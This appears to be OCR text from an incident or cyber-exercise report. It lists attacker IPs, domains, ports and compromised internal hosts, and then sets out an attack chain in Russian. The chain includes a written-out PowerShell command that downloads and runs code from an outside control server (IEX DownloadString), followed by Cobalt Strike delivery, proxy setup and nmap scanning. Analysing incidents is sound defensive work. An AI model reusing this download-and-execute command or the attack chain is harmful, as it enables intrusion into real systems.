 Antibuddies
True0ax3 (10.156.171.16)
134.209.224.164
ek.lovim.isec.pw
52.7.19.230
phd2021.tk
161.35.217.42
95.179.240.120
185.242.123.21
45.141.102.82
194.87.101.186
443,80
443
443
Http/80
Http/5555
Http/80
Http/5555
Http/80
Http/80
Http/5555
Http/80
Http/5555
Tcp/4444
Http/5555
Http/80
Train_board.dmz.
gov.stf
10.156.115.17
COMP-
6138.chem.stf
10.156.65.3
Dev.dmz.gov.stf
10.126.11.184
uc.dmz.gov.stf
10.126.11.199
COMP-
2215.city.stf
10.156.25.3
COMP-
437.metall.stf
10.156.45.4
COMP-
761.TUBE.stf
10.156.74.4
Train_board.dmz.
gov.stf
10.156.115.17
Report.rf.gov.stf
10.156.12.66
COMP-
6138.chem.stf
10.156.65.3
COMP-
5220.trans.stf
10.156.54.3
COMP-
2215.city.stf
10.156.25.3
COMP-
437.metall.stf
10.156.45.4
COMP-
7189.tube.stf
10.156.74.3
comp-596.trans.stf
10.156.54.4
1. Фишинг через эксплойд Word
2. Запуск PS до CnC (IEX ((New-Object Net.WebClient).DownloadString('http://
194.87.101.186:5555/connect)
3. Передача полезной нагрузки на атакованную машину с адреса 34.89.172.245
(Trojan.PowerShell.Cobalt.a)
4. COMP-2215.city.:
- Установка библиотек PY
- Установка прокси
5. Запуск nmap